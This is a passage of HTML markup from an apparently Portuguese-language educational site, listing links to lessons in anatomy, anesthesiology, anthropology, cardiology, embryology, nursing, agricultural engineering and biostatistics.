</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
